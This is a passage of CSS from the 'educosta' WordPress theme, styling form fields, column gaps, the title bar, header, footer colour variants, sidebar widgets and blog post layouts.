    color: rgba(var(--thsn-educosta-blackish-color-rgb),0.60);
}

input[type="number"]::-ms-input-placeholder,
input[type="text"]::-ms-input-placeholder,
input[type="email"]::-ms-input-placeholder, 
input[type="password"]::-ms-input-placeholder, 
input[type="tel"]::-ms-input-placeholder, 
input[type="url"]::-ms-input-placeholder,
input[type="search"]::-ms-input-placeholder,  
textarea::-ms-input-placeholder {
    color: rgba(var(--thsn-educosta-blackish-color-rgb),0.60);
}
select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: .5em;
    background: transparent;
    border: none;
    border-radius: 3px;
    padding: 15px 20px;
    font-size: 1em;
    line-height: normal;
    font-size: 13px;
    color: rgba(var(--thsn-educosta-blackish-color-rgb),0.70);
    font-weight: 500;
}
.thsn-select {
    position: relative;
    display: block;
    background: #fff;
    border: 1px solid #eee;
}
.thsn-select:after {
    content: "";
    width: 0;
    height: 0;
    position: absolute;
    pointer-events: none;
}
.thsn-select:after {
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    right: .75em;
    border-top: 6px solid black;
    opacity: 0.5;
}
select::-ms-expand {
    display: none;
}
textarea {
    height: 120px;
    resize: none;
    padding: 20px 25px;
}

/* --------------------------------------
 * Sidebar padding top
* ---------------------------------------*/
.thsn-sidebar-left .site-content-contain .site-content .row {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}
.themesion-sidebar .widget {
    margin-bottom: 50px;
}
.themesion-sidebar .widget .widget-title {
    margin-bottom: 25px;
    position: relative;
}
.thsn-sidebar-left .site-content-contain > .site-content > .row {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
}

/* --------------------------------------
 * Colum gaping setting
 * ---------------------------------------*/
 /*=== gap-Default ===*/
.thsn-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
.archive.post-type-archive-thsn-portfolio .thsn-ele,
.archive.post-type-archive-thsn-service .thsn-ele,
.archive.post-type-archive-thsn-team-member .thsn-ele,
.archive.post-type-archive-thsn-testimonial .thsn-ele,
.archive.post-type-archive-thsn-client .thsn-ele{
	margin-bottom: 30px;
}
/*=== themesion-gap-0px ===*/
.themesion-gap-0px .thsn-element-posts-wrapper.row .thsn-ele {
    padding-right: 0px;
    padding-left: 0px;
    margin-bottom: 0px;
}
.themesion-gap-0px .thsn-element-posts-wrapper.row{
    margin-left: 0;
    margin-right: 0;    
}

/*=== themesion-gap-5px ===*/
.themesion-gap-5px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-left: 2.5px;
    padding-right: 2.5px;
    margin-bottom: 5px;
}.themesion-gap-5px .thsn-element-posts-wrapper.row{
    margin-left: -2.5px;
    margin-right: -2.5px;   
}
/*=== themesion-gap-10px ===*/
.themesion-gap-10px .thsn-element-posts-wrapper.row{
    margin-left: -5px;
    margin-right: -5px; 
}
.themesion-gap-10px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 5px;
    padding-left: 5px;
    margin-bottom: 10px;
}
/*=== themesion-gap-15px ===*/
.themesion-gap-15px .thsn-element-posts-wrapper.row{
    margin-left: -7.5px;
    margin-right: -7.5px; 
}
.themesion-gap-15px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 7.5px;
    padding-left: 7.5px;
    margin-bottom: 15px;
}
/*=== themesion-gap-20px ===*/
.themesion-gap-20px .thsn-element-posts-wrapper.row{
    margin-left: -10px;
    margin-right: -10px; 
}
.themesion-gap-20px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 10px;
    padding-left: 10px;
    margin-bottom: 20px;
}
/*=== themesion-gap-25px ===*/
.themesion-gap-25px .thsn-element-posts-wrapper.row{
    margin-left: -12.5px;
    margin-right: -12.5px; 
}
.themesion-gap-25px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 12.5px;
    padding-left: 12.5px;
    margin-bottom: 25px;
}
/*=== themesion-gap-30px ===*/
.themesion-gap-30px .thsn-element-posts-wrapper.row{
    margin-left: -15px;
    margin-right: -15px; 
}
.themesion-gap-30px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 15px;
    padding-left: 15px;
    margin-bottom: 30px;
}
/*=== themesion-gap-35px ===*/
.themesion-gap-35px .thsn-element-posts-wrapper.row{
    margin-left: -17px;
    margin-right: -17px; 
}
.themesion-gap-35px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 17px;
    padding-left: 17px;
    margin-bottom: 30px;
}
/*=== themesion-gap-40px ===*/
.themesion-gap-40px .thsn-element-posts-wrapper.row{
    margin-left: -20px;
    margin-right: -20px; 
}
.themesion-gap-40px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 20px;
    padding-left: 20px;
    margin-bottom: 40px;
}
/*=== themesion-gap-50px ===*/
.themesion-gap-50px .thsn-element-posts-wrapper.row{
    margin-left: -25px;
    margin-right: -25px; 
}
.themesion-gap-50px .thsn-element-posts-wrapper.row .thsn-ele{
    padding-right: 25px;
    padding-left: 25px;
    margin-bottom: 50px;
}
/* --------------------------------------
 * preloader
 * ---------------------------------------*/
 .thsn-preloader {
    background-color: white;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100px;
    display: block;
}
/* --------------------------------------
 * Titlebar Wrapper
 * ---------------------------------------*/
.thsn-title-bar-wrapper {
    position: relative;
    z-index: 0;
}
.thsn-title-bar-content,
.thsn-title-bar-wrapper{
	min-height: var(--thsn-educosta-titlebar-height);
}
.thsn-title-bar-wrapper.thsn-titlebar-style-center .thsn-breadcrumb, 
.thsn-title-bar-wrapper.thsn-titlebar-style-center .thsn-title-bar-content-inner {
    width: 100%;
    text-align: center;
}
.thsn-title-bar-wrapper:before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: none !important;
}
.thsn-bg-color-globalcolor.thsn-title-bar-wrapper:before{
	background-color: rgba( var(--thsn-educosta-global-color-rgb) , 0.50 );
}
.thsn-title-bar-wrapper.thsn-bg-color-gradientcolor:before{
	background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%) !important;
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) ) !important;
}
.thsn-title-bar-content {
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    padding: 65px 0px;
}
.thsn-title-bar-content .thsn-tbar, 
.thsn-title-bar-content .thsn-breadcrumb {
    display: block;
}
.thsn-breadcrumb a {
    opacity: 1;
}
.thsn-breadcrumb a:hover{
    color: var(--thsn-educosta-blackish-color);
}
.thsn-breadcrumb-inner .sep {
    margin: 0 5px;
}
.thsn-title-bar-content .thsn-tbar-inner {
    max-width: none;
    padding: 0;
}
.thsn-breadcrumb-inner i {
    font-size: 16px;
    margin: 0;
    display: inline-block;
}
.thsn-title-bar-content .thsn-tbar-title {
    margin-bottom: 20px;
}
.thsn-bg-color-white.thsn-bg-image-yes:before {
    background-color: rgba(255, 255, 255, 0.9);
}
.thsn-bg-color-light.thsn-bg-image-yes:before {
    background-color: rgba(240, 240, 240, 0.9);
}
.thsn-bg-color-blackish.thsn-bg-image-yes:before {
    background-color: rgba(0, 0, 0, 0.6);
}
.thsn-bg-color-gradientcolor.thsn-bg-image-yes:before {
    opacity: 0.5;
}
.thsn-title-bar-wrapper.thsn-bg-color-blackish .thsn-breadcrumb a:hover{
    color: #fff;
}

/* --------------------------------------
* Pre Header setting
* ---------------------------------------*/

.thsn-pre-header-wrapper{
    height: 50px;
    line-height: 50px;
}
.thsn-contact-info{
	font-size: 13px;
}
.thsn-pre-header-wrapper ul{
    margin: 0;
    padding: 0;
    list-style: none;
}
.thsn-contact-info li{
    display: inline-block;
    padding: 0 20px 0 0;
    vertical-align: top;
}
.thsn-contact-info li:first-child{
    padding-left: 0;
}
.thsn-contact-info li:last-child{
    padding-right: 0;
}
.thsn-contact-info li i{
	font-size: 18px;
    margin-right: 5px;
    color: var(--thsn-educosta-global-color);
}
.thsn-contact-info li i:hover{
    color: var(--thsn-educosta-secondary-color);
}
.thsn-pre-header-wrapper .thsn-pre-header-right{
    display: flex;
    align-items: center;
}
.thsn-pre-header-wrapper .thsn-pre-header-right .thsn-header-search-btn{
    padding-left: 20px;
}
.thsn-pre-header-wrapper .thsn-pre-header-right .thsn-header-search-btn a{
    background: var(--thsn-educosta-secondary-color);
    color: var(--thsn-educosta-white-color);
    padding: 5px;
    font-size: 15px;
    border-radius: 100%;
}
/*=== Topbar social icon ===*/
.thsn-pre-header-wrapper .thsn-social-links li i{
    margin: 0;
    font-size: 15px;
    color: var(--thsn-educosta-blackish-color);
}
.thsn-pre-header-wrapper .thsn-social-links li i:hover{
    color: var(--thsn-educosta-global-color);
}
.thsn-pre-header-wrapper .thsn-social-links li:last-child {
    margin-right: 0px;
}
.thsn-pre-header-wrapper .thsn-social-links a:hover {
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

/* --------------------------------------
 * Header setting
 * ---------------------------------------*/
.thsn-header-wrapper {
    z-index: 999;
}
.thsn-navbar > div > ul > li, 
.thsn-navbar > div > ul > li > a, 
.thsn-navbar div > ul > li > a, 
.site-title {
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

/*=== Logo setting ===*/
.thsn-sticky-logo-yes .thsn-sticky-header .thsn-main-logo, 
.thsn-sticky-logo {
    display: none;
}
.thsn-sticky-logo-yes .thsn-main-logo, 
.thsn-sticky-logo-yes .thsn-sticky-header .thsn-sticky-logo {
    display: inline-block;
}

/*=== Header bg color setting ===*/
.site-header .thsn-bg-color-white, 
.site-header .thsn-sticky-on.thsn-sticky-bg-color-white {
    background-color: #fff;
}

.site-header .thsn-bg-color-blackish, 
.site-header .thsn-sticky-on.thsn-sticky-bg-color-blackish {
    background-color: #000;
}
.site-header .thsn-bg-color-transparent, 
.site-header .thsn-sticky-on.thsn-sticky-bg-color-transparent {
    background-color: transparent;
}
.thsn-table {
    display: table;
    height: 100%;
}
.thsn-table-cell {
    display: table-cell;
    line-height: normal;
    vertical-align: middle;
}

/* --------------------------------------
 * Global Spacing
 * ---------------------------------------*/ 
 #content{
    padding-top: 80px;
    padding-bottom: 80px;
}
.tax-thsn-portfolio-category #primary,
.tax-thsn-service-category #primary,
.tax-thsn-team-group #primary,
.tax-thsn-testimonial-cat #primary,
.tax-thsn-client-group #primary{
    margin-bottom: -30px;
}
.page #content{
    padding-top: 100px;
    padding-bottom: 100px;
}
.page.thsn-sidebar-no.elementor-page #content{
    padding-top: 0px;
    padding-bottom: 0px;
}

/* --------------------------------------
 * Row spacing
 * ---------------------------------------*/   
 .course-summary .lp-entry-content .comment-respond ,
.content-area.col-md-9 .comment-respond {
    margin-bottom: 0;
}

/*=== For overlap row ===*/
.thsn-row.thsn-zindex-zero,
.thsn-row.thsn-zindex-1,
.thsn-row.thsn-zindex-2,
.thsn-zindex-zero,
.thsn-zindex-1,
.thsn-zindex-2{
    position: relative;
}

/*=== Row Background color ===*/
.elementor-inner-section,
.elementor-widget-container,
.elementor-button-wrapper,
.elementor-widget-container .themesion-element,
.elementor-section .elementor-widget-wrap{
    position: relative;
    z-index: 1;
}

body.elementor-editor-active .elementor-element:not(.elementor-column):before,
body.elementor-editor-active .thsn-col-stretched-yes .thsn-stretched-div:before{
   z-index: 0;
}

/*=== White BG ===*/
.thsn-bg-color-white{
    background-color: #fff;
}

/*=== Background Image Position ===*/
body .thsn-bgimage-position-left-top .thsn-stretched-div,
body .thsn-bgimage-position-left-top {
   background-position: left top !important;
}
body .thsn-bgimage-position-left-center .thsn-stretched-div,
body .thsn-bgimage-position-left-center {
   background-position: left center !important;
}
body .thsn-bgimage-position-left-bottom .thsn-stretched-div,
body .thsn-bgimage-position-left-bottom {
   background-position: left bottom !important;
}
body .thsn-bgimage-position-right-top .thsn-stretched-div,
body .thsn-bgimage-position-right-top {
   background-position: right top !important;
}
body .thsn-bgimage-position-right-bottom .thsn-stretched-div,
body .thsn-bgimage-position-right-bottom {
   background-position: right bottom !important;
}
body .thsn-bgimage-position-right-center .thsn-stretched-div,
body .thsn-bgimage-position-right-center {
   background-position: right center !important;
}
body .thsn-bgimage-position-center-top .thsn-stretched-div,
body .thsn-bgimage-position-center-top {
   background-position: center top !important;
}
body .thsn-bgimage-position-center-center .thsn-stretched-div,
body .thsn-bgimage-position-center-center {
   background-position: center center !important;
}
body .thsn-bgimage-position-center-bottom .thsn-stretched-div,
body .thsn-bgimage-position-center-bottom {
   background-position: center bottom !important;
}

/*===  Background Image No Repeat ===*/
body .thsn-bgimage-repeat-no{
    background-repeat: no-repeat !important;
}
body .thsn-bgimage-repeat-x{
    background-repeat: repeat-x !important;
}
body .thsn-bgimage-repeat-y{
    background-repeat: repeat-y !important;
}
body .thsn-bgimage-repeat-round{
    background-repeat: round !important;
}
body .thsn-bgimage-repeat-space{
    background-repeat: space !important;
}

/*=== Colum over image ===*/
.elementor-top-column > .elementor-widget-wrap > .elementor-widget-wrap{
    z-index: 1;
}

/* --------------------------------------
 * Footer section
 * ---------------------------------------*/
.thsn-footer-section:not(.thsn-image-front) {
	background-color: transparent !important;	
}
.thsn-footer-section:not(.thsn-image-front):before{
    background-image: none !important;
}
.thsn-footer-section {	
	position: relative;
}
.footer-wrap {
    padding-top: 50px;
    padding-bottom: 50px;
}
.thsn-footer-text-area {
    background-color: #020203;
    padding-top: 15px;
    padding-bottom: 15px;
}
.thsn-footer-text-area, 
.thsn-footer-widget-area, 
.site-footer {
    background-color: transparent !important;
    position: relative;
}
.thsn-footer-text-area, 
.thsn-footer-widget-area {
    z-index: 1
}
.thsn-footer-section:before, 
.site-footer:before {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 0;    
}
.thsn-footer-text-area > .container, 
.footer-wrap.thsn-footer-widget-area > .container {
    position: relative;
    z-index: 2;
}
.footer-wrap .contact-info li {
    position: relative;
    padding: 0px 0px 0px 24px;
    margin-bottom: 15px;
    font-size: 13px;
}
.footer-wrap .contact-info i {
    position: absolute;
    left: 0px;
    top: 0px;
}

/*=== Footer Tag cloud ===*/
.footer-wrap .widget_tag_cloud a {
    display: inline-block;
    font-weight: 600;
    color: #fff;
    text-transform: capitalize;
    font-size: 13px !important;
    padding: 0 18px;
    height: 40px;
    line-height: 40px;
    background-color: rgba(0, 0, 0, 0.32);
    border-radius: 25px;
}
.footer-wrap .widget_tag_cloud a:hover{
    background-color: var(--thsn-educosta-global-color);
}
.site-footer.thsn-text-color-white .widget_tag_cloud a {
    background-color: #fff;
    color: #0c121d;
}
.site-footer.thsn-text-color-white .widget_tag_cloud a:hover {
    background-color:  var(--thsn-educosta-global-color);
    color: #fff;
}

/*=== Footer Background color set ===*/
.thsn-bg-color-gradient.thsn-bg-color-over-image.elementor-column .thsn-stretched-div:before,
.thsn-bg-color-gradientcolor.thsn-bg-image-yes:before {
    opacity: 0.5;
}

/*=== Footer text color  ====*/
/* White color */
.thsn-footer-section.thsn-text-color-white a {
    color: rgba(255, 255, 255, 1);
}
.thsn-footer-section.thsn-text-color-white {
    color: rgba(255, 255, 255, 0.90);
}

/*=== Global Color ===*/
/* Global BG Color */
.thsn-footer-section.thsn-bg-color-globalcolor:before{
    background-color: var(--thsn-educosta-global-color);  
}

/* Global BG Opacity Color */
.thsn-footer-section.thsn-bg-color-globalcolor.thsn-bg-image-yes:before{
    background-color: rgba( var(--thsn-educosta-global-color-rgb) , 0.80 );
}

/* Global Text Color */
.thsn-footer-section.thsn-text-color-globalcolor .widget-title,
.thsn-footer-section.thsn-text-color-globalcolor,
.thsn-footer-section.thsn-text-color-globalcolor a{
   	color: var(--thsn-educosta-global-color); 
}

/*=== Blackish Color ===*/
/* Blackish BG Color */
.thsn-footer-section.thsn-bg-color-blackish:before{
    background-color: var(--thsn-educosta-blackish-bg-color);  
}

/* Blackish BG Opacity Color */
.thsn-footer-section.thsn-bg-color-blackish.thsn-bg-image-yes:before{
    background-color: rgba( var(--thsn-educosta-blackish-color-rgb) , 0.80 );
}

/* Blackish Text Color */
.thsn-footer-section.thsn-text-color-blackish .widget-title,
.thsn-footer-section.thsn-text-color-blackish,
.thsn-footer-section.thsn-text-color-blackish a{
   	color: var(--thsn-educosta-blackish-color); 
}

/*=== Secondary Color ===*/
/* Secondary BG Color */
.thsn-footer-section.thsn-bg-color-secondarycolor:before{
    background-color: var(--thsn-educosta-secondary-color);  
}

/* Secondary BG Opacity Color */
.thsn-footer-section.thsn-bg-color-secondarycolor.thsn-bg-image-yes:before{
    background-color: rgba( var(--thsn-educosta-secondary-color-rgb) , 0.80 );
}

/* Secondary Text Color */
.thsn-footer-section.thsn-text-color-secondarycolor .widget-title,
.thsn-footer-section.thsn-text-color-secondarycolor,
.thsn-footer-section.thsn-text-color-secondarycolor a{
   	color: var(--thsn-educosta-secondary-color); 
}

/*=== White Color ===*/
/* White BG Color */
.thsn-footer-section.thsn-bg-color-white:before{
    background-color: var(--thsn-educosta-white-color);  
}

/* White BG Opacity Color */
.thsn-footer-section.thsn-bg-color-white.thsn-bg-image-yes:before{
    background-color: rgba( var(--thsn-educosta-white-color-rgb) , 0.80 );
}

/* White Text Color */
.thsn-footer-section.thsn-text-color-white .widget-title,
.thsn-footer-section.thsn-text-color-white,
.thsn-footer-section.thsn-text-color-white a{
   	color: var(--thsn-educosta-white-color); 
}

/*=== light Color ===*/
/* light BG Color */
.thsn-footer-section.thsn-bg-color-light:before{
    background-color: var(--thsn-educosta-light-bg-color);  
}

/* light BG Opacity Color */
.thsn-footer-section.thsn-bg-color-light.thsn-bg-image-yes:before{
    background-color: rgba( var(--thsn-educosta-light-color-rgb) , 0.80 );
}

/* light Text Color */
.thsn-footer-section.thsn-text-color-light .widget-title,
.thsn-footer-section.thsn-text-color-light,
.thsn-footer-section.thsn-text-color-light a{
   	color: var(--thsn-educosta-light-color); 
}

/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget-title {
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 40px;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul li {
    list-style: none;
}
.widget a {
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;   
}
.widget ul a {
    display: inline-block;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.widget > ul > li:last-child {
    padding-bottom: 0;
}
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}

/*=== Calendar Widget ===*/
.widget_calendar table td#today {
    font-weight: bold;
}
.widget_calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.widget_calendar table th, .widget_calendar table td {
    color: rgb(255 255 255 / 72%);
    background-color: var(--thsn-educosta-global-color);
    border-bottom: 1px solid rgb(255 255 255 / 33%);
    border-right: 1px solid rgb(255 255 255 / 33%);
    padding: 7px;
    text-align: center;
}
.widget_calendar table th{
    background-color: var(--thsn-educosta-secondary-color);
    color: var(--thsn-educosta-white-color);
    border-right: 1px solid rgb(255 255 255 / 0%);
    border-bottom: 1px solid rgb(255 255 255 / 0%);
}
.widget_calendar table td#today{
    color: var(--thsn-educosta-global-color);
}

.widget_calendar tbody a{
    color: #fff;
}
.widget_calendar caption {
    padding: 0px;
    margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.widget_calendar tbody a {
    display: block;    
}
.widget_calendar .wp-calendar-nav{
    margin-top: 15px;
    font-weight: 600;
}
.wp-calendar-nav-prev{
    float: left;
}
.wp-calendar-nav-next{
    float: right;
}
.wp-calendar-nav{
    margin-bottom: 15px;
}

.site-footer .widget_calendar table th, 
.site-footer .widget_calendar table td {
    background-color: transparent;
}
.site-footer .widget_calendar table th{
    color: #fff;
}

/*=== educosta_recent_posts_widget ===*/
.educosta_recent_posts_widget .thsn-rpw-list > li {
    display: -ms-flexbox !important;
    display: flex !important;
    align-items: center;
    width: 100%;
    margin-top: 15px;
    padding-bottom: 0;
}
.educosta_recent_posts_widget .thsn-rpw-list > li:last-child {
    margin-bottom: 0;
}
.educosta_recent_posts_widget .thsn-rpw-list > li:first-child {
    margin-top: 0px;
    border-top: none;
}
.educosta_recent_posts_widget .thsn-rpw-list > li > a {
    width: 90px;
    flex-shrink: 0;
    margin-right: 20px;
}
.educosta_recent_posts_widget .thsn-rpw-list > li > a img {
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}
.educosta_recent_posts_widget .thsn-rpw-content .thsn-rpw-date {
    line-height: 17px;
    display: block;
    color: #b4b4b4;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px;
}
.educosta_recent_posts_widget .thsn-rpw-content .thsn-rpw-date a {
    font-size: 12px;
}
.educosta_recent_posts_widget .thsn-rpw-content .thsn-rpw-title a {
    margin-bottom: 0;
    font-size: 14px;
    line-height: 20px;
}

/*=== post-password-form ===*/
.post-password-form input[name="post_password"] {
    position: relative;
    top: -1px;
    height: 58px;
}
.post-password-form input[type=submit] {
    background-image: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    padding-top: 15px;
    padding-bottom: 13px;
    padding-left: 40px;
}

/*=== widget_categories ===*/
.widget_categories ul li {
    padding-bottom: 0;
    position: relative;
    margin: 20px 0;
    padding: 0;
}
.widget_categories ul > li:last-child {
    margin-bottom: 0;
}

/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
    font-weight: 400;
    font-size: 12px;
    background-color: #1f1f1f;
    padding: 8px 10px 6px;
    line-height: 1;
    display: inline-block;
}
.widget_tag_cloud li {
    list-style: none;
    margin: 0 4px 8px 0;
    display: inline-block;
}
.widget_tag_cloud ul li {
    margin-bottom: 0px;
    padding-bottom: 10px;
}
/*.thsn-blog-meta-bottom .thsn-meta-tags a,*/
.themesion-sidebar .widget_tag_cloud ul li a {
    display: inline-block;
    font-size: 13px!important; 
    padding: 0 20px;
    height: 40px;
    font-weight: 500;
    line-height: 40px;
    background-color: var(--thsn-educosta-light-bg-color); 
    -webkit-transition: 0.4s ease-out 0s;
	-moz-transition: 0.4s ease-out 0s;
	-o-transition: 0.4s ease-out 0s;
	-ms-transition: 0.4s ease-out 0s;
	transition: 0.4s ease-out 0s;
    border-radius: 25px; 
}
.thsn-blog-meta-bottom .thsn-meta-tags a:hover,
.themesion-sidebar .widget_tag_cloud ul li a:hover {
    color: #fff;
    background-color: var(--thsn-educosta-global-color);
}

/*=== Footer widget ===*/
.footerlogo {
    margin-bottom: 10px;
}

/*=== RSS Widget ===*/
.rss-date {
    font-size: 15px;
    display: block;
    color: #666;
}
.site-footer.thsn-text-color-white .rss-date {
    color: rgba(255, 255, 255, 0.90);
}
.rss-widget-icon {
    position: relative;
    top: -3px;
}
.widget_rss.widget ul > li {
    padding-bottom: 30px;
}
.widget_rss.widget ul > li:last-child {
    padding-bottom: 0;
}
.widget_rss .rssSummary {
    font-size: 15px;
    opacity: 0.9;
}

/*=== widget_calendar ===*/
.thsn-text-color-white .widget_calendar table {
    border-color: rgba(255, 255, 255, 0.32);
}
.thsn-text-color-white .widget_calendar table th, 
.thsn-text-color-white .widget_calendar table td {
    border-bottom-color: rgba(255, 255, 255, 0.32);
    border-right-color: rgba(255, 255, 255, 0.32);
}

/* --------------------------------------
 * Blog Single
 * ---------------------------------------*/

 /*=== Blog Meta ===*/
.single .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-comments,
.single .thsn-blog-meta.thsn-blog-meta-top a{
    color: var(--thsn-educosta-global-color);
}

/*=== Blog video iframe ===*/
.format-video .thsn-featured-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.format-video .thsn-featured-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
iframe {
    max-width: 100%
}

/*=== Blog Gallery ===*/
.format-gallery .thsn-featured-wrapper {
    position: relative;
}
.format-gallery .lSPager {
    position: absolute;
    bottom: 10px;
    left: 50%;
    -khtml-transform: translateX(-50%) translateY(0%);
    -moz-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    -o-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a {
    height: 13px;
    width: 13px;
    border: 2px solid #fff;
    background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a {
    background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a {
    background-color: #fff;
}
.format-quote .thsn-block-quote-content {
    position: relative;
    z-index: 2;
}
.format-quote .thsn-blog-meta {
    display: none;
}
.format-quote .thsn-block-quote-content a {
    display: inline-block;
    margin-top: 22px;
    font-style: normal;
    font-size: 17px;
}
.format-quote .thsn-blog-classic blockquote {
    margin: 0;
}
.format-quote .thsn-blog-classic .thsn-blog-classic-inner {
    display: none;
}

/*=== format-link ===*/
.format-link .thsn-link-wrapper {
    position: relative;
    color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
}
.format-link .thsn-link-wrapper:after {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.65);
}
.format-link .thsn-featured-wrapper .thsn-link-inner {
    font-size: 24px;
    font-style: italic;
    font-weight: 500;
    line-height: 1.5;
    color: #fff;
    padding: 50px;
    position: relative;
    z-index: 2;
}
.format-link .thsn-link-wrapper a {
    color: #fff;
}
.format-link .thsn-link-inner {
    position: relative;
}
.format-link .thsn-link-inner:before {
    font-family: "themesion-base-icons";
    content: '\e803';
    position: absolute;
    right: 40px;
    top: -11px;
    font-weight: 700;
    opacity: 0.25;
    z-index: 1;
    color: #fff;
    font-size: 100px;
}

/*=== Blog info ===*/
.thsn-author-box {
    margin-top: 60px;
    margin-bottom: 25px;
    padding: 45px 45px 25px 48px;
    background-color: var(--thsn-educosta-secondary-color);
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;
    border-radius: 0px;
    border-left: 5px solid var(--thsn-educosta-global-color);
    color: #fff;
}
.thsn-author-image {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 35px;
    background-color: #fff;
}
.thsn-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;
}
.thsn-author-content .thsn-author-name {
    line-height: 30px;
    font-size: 20px;
    text-transform: capitalize;
    font-weight: 700;
    margin-bottom: 10px;
    margin-bottom: 15px;
    display: inline-block;
}
.thsn-author-content .thsn-author-name a{
    color: #fff;
}

/*=== Classic Meta ===*/
.thsn-blog-meta, 
.thsn-blog-meta a {
    color: #666;
}
.thsn-blog-meta.thsn-blog-meta-top {
    position: relative;
    font-size: 14px;
    margin-top: 10px;
    margin-bottom: 20px;
    padding-bottom: 20px;
}
.thsn-blog-meta-top .thsn-meta {
    padding-left: 20px;
    margin-right: 20px;
    position: relative;
    text-transform: capitalize;
}
.thsn-blog-meta-bottom .thsn-tag-icon i,
.thsn-blog-meta-top .thsn-meta i{
    color: var(--thsn-educosta-global-color);
}

/*=== Blog Classic default ===*/
.thsn-blog-classic-inner .thsn-entry-content p:last-of-type:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}
.thsn-blog-classic-inner {
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date, 
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date {
    border-radius: 0;
    padding: 0
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left, 
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left {
    width: auto;
    top: 0;
    left: 0;
    position: static;
}
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date {
    font-size: 15px;
    line-height: 25px;
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top, 
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top {
    text-align: left;    
}
.thsn-no-img .thsn-blog-meta .thsn-meta-classic-right, 
.thsn-default-view .thsn-blog-meta .thsn-meta-classic-right {
    padding-left: 30px;
}
.thsn-no-img .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date, 
.thsn-default-view .thsn-blog-meta.thsn-blog-meta-top .thsn-meta-classic-left .thsn-meta-date .entry-date {
    font-size: 15px;
    line-height: 35px;
    margin: 0
}
